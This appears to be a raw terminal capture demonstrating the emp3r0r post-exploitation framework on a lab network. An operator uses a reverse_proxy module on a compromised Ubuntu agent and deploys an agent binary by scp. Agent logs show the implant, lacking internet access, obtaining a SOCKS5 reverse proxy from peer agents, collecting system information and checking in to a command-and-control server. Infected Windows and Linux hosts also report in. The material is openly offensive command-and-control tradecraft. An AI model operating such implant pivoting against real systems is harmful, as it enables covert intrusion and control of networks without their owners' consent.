 ubuntu\ubuntu_5226 from 192.168.122.182:33948 - HTTP2 (https://192.168.122.1), running 'Ubuntu 20.04.1 LTS 20.04'
emp3r0r @local (none) > use reverse_proxy
2021/04/15 18:03:49 Using module "reverse_proxy"
emp3r0r @local (reverse_proxy) > target ubuntu\ubuntu_5226-agent-0ac988a6-d428-4060-aca1-105e1cc2f4a5
2021/04/15 18:03:52 Now targeting ubuntu\ubuntu_5226-agent-0ac988a6-d428-4060-aca1-105e1cc2f4a5
emp3r0r @ubuntu\ubuntu_5226 (reverse_proxy) > info
Option          Value
======          =====
module          reverse_proxy
target          ubuntu\ubuntu_5226
addr            <blank>
emp3r0r @ubuntu\ubuntu_5226 (reverse_proxy) > set addr 192.168.122.187
emp3r0r @ubuntu\ubuntu_5226 (reverse_proxy) > info
Option          Value
======          =====
module          reverse_proxy
target          ubuntu\ubuntu_5226
addr            192.168.122.187
emp3r0r @ubuntu\ubuntu_5226 (reverse_proxy) > run
2021/04/15 18:04:17 agent ubuntu\ubuntu_5226-agent-0ac988a6-d428-4060-aca1-105e1cc2f4a5 is connecting to 192.168.122.187 to provide a reve
rse proxy
2021/04/15 18:04:37
[1] Knock.. Knock...
flare-office\FLARE-OFFICE\flare_7453 from 192.168.122.108:42472 - HTTP2 (https://192.168.122.1), running 'Microsoft Windows Server 2019 St
andard'
2021/04/15 18:04:53
[2] Knock.. Knock...
ubuntu-Standard-PC-Q35-ICH9-2009\ubuntu_7526 from 192.168.122.182:33964 - HTTP2 (https://192.168.122.1), running 'Ubuntu 18.04.5 LTS 18.04
'
emp3r0r @ubuntu\ubuntu_5226 (reverse_proxy) >
ubuntu@ubuntu:/tmp$ ip r
default via 192.168.122.1 dev enp1s0 proto dhcp src 192.168.122.182 metric 100
192.168.122.0/24 dev enp1s0 proto kernel scope link src 192.168.122.182
192.168.122.1 dev enp1s0 proto dhcp scope link src 192.168.122.182 metric 100
ubuntu@ubuntu:/tmp$
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp1s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 52:54:00:2b:de:25 brd ff:ff:ff:ff:ff:ff
inet 192.168.122.187/24 brd 192.168.122.255 scope global dynamic noprefixroute enp1s0
valid_lft 2382sec preferred_lft 2382sec
inet6 fe80::99a7:8e8b:5aa5:4c8a/64 scope link noprefixroute
valid_lft forever preferred_lft forever
ubuntu@ubuntu-Standard-PC-Q35-ICH9-2009:/tmp$ ip r
169.254.0.0/16 dev enp1s0 scope link metric 1000
192.168.122.0/24 dev enp1s0 proto kernel scope link src 192.168.122.187 metric 100
ubuntu@ubuntu-Standard-PC-Q35-ICH9-2009:/tmp$
--------------------   ------   -----------   -----------
10186752 ->   3748132   36.79%   linux/amd64   agent-c90a133a-9dd1-11eb-8727-51acc6f31c79
Packed 1 file.
❯ scp ./build/agent-c90a133a-9dd1-11eb-8727-51acc6f31c79 ubuntu1804.nuc:/tmp
agent-c90a133a-9dd1-11eb-8727-51acc6f31c79 100% 3660KB 126.3MB/s   00:00
~/projects/emp3r0r/core on master at 18:03:34
❯
2021/04/15 18:03:45 [-] We don't have internet access, waiting for other agents to give us a proxy...
2021/04/15 18:03:45 BroadcastServer started
2021/04/15 18:03:45 starting ssh proxy server on port 56239...
2021/04/15 18:04:17 attempt to bind 0.0.0.0 56238 granted
2021/04/15 18:04:47 BroadcastServer: 192.168.122.182:40385 sent this: socks5://192.168.122.182:56238
2021/04/15 18:04:52 Oh crap! socks5://192.168.122.182:56238 doen't work, we have to wait for a reverse proxy
2021/04/15 18:04:53 IsProxyOK: testing proxy socks5://127.0.0.1:56238: Microsoft NCSI
2021/04/15 18:04:53 [+] Reverse proxy configured to socks5://127.0.0.1:56238
2021/04/15 18:04:53 [+] Thank you! We got a proxy: socks5://127.0.0.1:56238
2021/04/15 18:04:53 IsCCOnline: using proxy socks5://127.0.0.1:56238
WARNING: Unable to read product_serial: open /sys/class/dmi/id/product_serial: permission denied
WARNING: Unable to read product_uuid: open /sys/class/dmi/id/product_uuid: permission denied
WARNING: Unable to read product_serial: open /sys/class/dmi/id/product_serial: permission denied
WARNING: Unable to read product_uuid: open /sys/class/dmi/id/product_uuid: permission denied
2021/04/15 18:04:53 Checking if we are in a container...
2021/04/15 18:04:53 no, we are not
2021/04/15 18:04:53 Collected system info, now checking in...
2021/04/15 18:04:53 Checked in on CC: https://192.168.122.1:5381/
2021/04/15 18:04:53 Connected to CC TunAPI
2021/04/15 18:04:53 check CC response: started
2021/04/15 18:04:58 BroadcastServer: 192.168.122.108:8887 sent this: socks5://192.168.122.108:56238
2021/04/15 18:04:59 IsProxyOK: testing proxy socks5://127.0.0.1:56238: Microsoft NCSI
2021/04/15 18:04:59 BroadcastServer: socks5://127.0.0.1:56238 already set and working fine
2021/04/15 18:05:05 BroadcastServer: 192.168.122.182:39425 sent this: socks5://192.168.122.182:56238
2021/04/15 10:04:52 Got Request: 0x5 0x1 0x0 0x3 []byte{0x10, 0x77, 0x77, 0x77, 0x2e, 0x6d, 0x73, 0x66, 0x74, 0x6e, 0x63, 0x73, 0x69, 0x2e, 0x63,
0x6f, 0x6d} []byte{0x0, 0x50}
2021/04/15 10:04:52 Call: www.msftncsi.com:80
2021/04/15 10:04:52 Sent Reply: 0x5 0x0 0x0 0x1 []byte{0xc0, 0xa8, 0x7a, 0xb6} []byte{0xad, 0x44}
2021/04/15 10:04:53 Got NegotiationRequest: 0x5 0x1 []byte{0x0}
2021/04/15 10:04:53 Sent NegotiationReply: 0x5 0x0
2021/04/15 10:04:53 Got Request: 0x5 0x1 0x0 0x1 []byte{0xc0, 0xa8, 0x7a, 0x67} []byte{0x0, 0x50}
2021/04/15 10:04:53 Call: 192.168.122.103:80
2021/04/15 10:04:53 Sent Reply: 0x5 0x0 0x0 0x1 []byte{0xc0, 0xa8, 0x7a, 0xb6} []byte{0xc7, 0xc6}
2021/04/15 10:04:53 Got NegotiationRequest: 0x5 0x1 []byte{0x0}
2021/04/15 10:04:53 Sent NegotiationReply: 0x5 0x0
2021/04/15 10:04:53 Got Request: 0x5 0x1 0x0 0x1 []byte{0xc0, 0xa8, 0x7a, 0x1} []byte{0x15, 0x5}
2021/04/15 10:04:53 Call: 192.168.122.1:5381
2021/04/15 10:04:53 Sent Reply: 0x5 0x0 0x0 0x1 []byte{0xc0, 0xa8, 0x7a, 0xb6} []byte{0x84, 0xac}
2021/04/15 10:04:58 Got NegotiationRequest: 0x5 0x1 []byte{0x0}
2021/04/15 10:04:58 Sent NegotiationReply: 0x5 0x0
2021/04/15 10:04:58 Got Request: 0x5 0x1 0x0 0x3 []byte{0x10, 0x77, 0x77, 0x77, 0x2e, 0x6d, 0x73, 0x66, 0x74, 0x6e, 0x63, 0x73, 0x69, 0x2e, 0x63,
0x6f, 0x6d} []byte{0x0, 0x50}
2021/04/15 10:04:58 Call: www.msftncsi.com:80
2021/04/15 10:04:59 Sent Reply: 0x5 0x0 0x0 0x1 []byte{0xc0, 0xa8, 0x7a, 0xb6} []byte{0x89, 0xec}
2021/04/15 10:05:05 BroadcastMsg: sent D1OzMTTE49IOo8c8b8eM72fcWSGKXZ8VXW0i3JR5dbGxLlihPzsBIf2u0AztPw== (socks5://192.168.122.182:56238) to 192.1
68.122.255:58485
2021/04/15 10:05:05 Broadcasting our proxy...
2021/04/15 10:05:05 Got NegotiationRequest: 0x5 0x1 []byte{0x0}
2021/04/15 10:05:05 Sent NegotiationReply: 0x5 0x0
2021/04/15 10:05:05 Got Request: 0x5 0x1 0x0 0x3 []byte{0x10, 0x77, 0x77, 0x77, 0x2e, 0x6d, 0x73, 0x66, 0x74, 0x6e, 0x63, 0x73, 0x69, 0x2e, 0x63,
0x6f, 0x6d} []byte{0x0, 0x50}
2021/04/15 10:05:05 Call: www.msftncsi.com:80
2021/04/15 10:05:05 Sent Reply: 0x5 0x0 0x0 0x1 []byte{0xc0, 0xa8, 0x7a, 0xb6} []byte{0xe2, 0x8}
emp3r0r 27415 MB 30% 1:emp3r0r-cc:* 2:zsh - jm33-NUC8i7HNK 18:04:58 up 6 days 7:59 1 user bash